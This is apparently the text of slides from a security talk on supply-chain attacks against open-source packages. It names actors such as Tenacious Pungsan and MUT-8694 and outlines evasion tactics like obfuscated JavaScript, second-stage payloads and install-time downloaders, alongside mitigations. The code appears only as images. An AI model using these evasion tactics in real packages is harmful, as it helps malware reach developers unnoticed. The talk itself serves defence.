
Going undetected via obfuscation
Obfuscated JavaScript (Tenacious Pungsan)

Slide 30


Going undetected via obfuscation
Deobfuscated BeaverTail (Tenacious Pungsan)

Slide 31
Source Integrity
Build Integrity
Unauthorized Change
Compromise
Source
repo
Build from
modified
source
Compromise
build
process
Upload modified
package
Compromise package
repo
Use compromised package
Source
Build
Package
Developer
Use compromised dependency
Consumer
Dependency

Slide 32


Going undetected via obfuscation
Obfuscated and deobfuscated JavaScript (MUT-8694)

Slide 33



Going undetected via obfuscation

Slide 34
Recommendation
Just say no to obfuscated code

Slide 35
Mitigations and tips
Package maintainers
  Don’t write obfuscated OSS
End-users
  Don’t run obfuscated OSS
Package repositories
  Don’t host obfuscated OSS

Slide 36
Strategy
Minimize exposure by using a second-stage payload

Slide 37


Use a second-stage payload

Slide 38
Source Integrity
Build Integrity
Unauthorized Change
Compromise
Source
repo
Build from
modified
source
Compromise
build
process
Upload modified
package
Compromise package
repo
Use compromised package
Source
Build
Package
Developer
Use compromised dependency
Consumer
Dependency

Slide 39

Use a second-stage payload
Malicious install-time downloader (MUT-8694)

Slide 40
